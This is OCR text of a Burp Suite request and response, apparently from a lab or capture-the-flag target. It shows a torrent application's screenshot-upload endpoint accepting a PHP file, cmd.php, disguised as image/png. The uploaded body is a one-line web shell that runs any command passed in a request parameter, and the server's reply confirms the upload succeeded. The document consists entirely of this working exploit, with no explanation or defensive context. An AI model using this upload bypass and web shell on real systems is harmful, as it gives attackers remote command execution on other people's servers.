 Send Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
1 POST /torrent/upload_file.php?mode=upload&id=
0ba973670d943861fb9453eecefd3bf7d3054713 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=0ba973670d943861fb9453ee
cefd3bf7d3054713
8 Content-Type: multipart/form-data;
boundary=---------------------------382782941821614834192512034
9 Content-Length: 373
10 Connection: close
11 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=;
saveit_0=4; saveit_1=5; /torrent/index.php=;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=
70760a4cc510b723137b6b394438b779
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------382782941821614834192512034
15 Content-Disposition: form-data; name="file"; filename="cmd.php"
16 Content-Type: image/png
17
18 <?php system($_REQUEST["cmd"]); ?>
19
20 -----------------------------382782941821614834192512034
21 Content-Disposition: form-data; name="submit"
22
23 Submit Screenshot
24 -----------------------------382782941821614834192512034--
25
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jun 2020 16:52:49 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 134
10 Connection: close
11 Content-Type: text/html
12
13 Upload: cmd.php<br />
Type: image/png<br />
Size: 0.0341796875 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.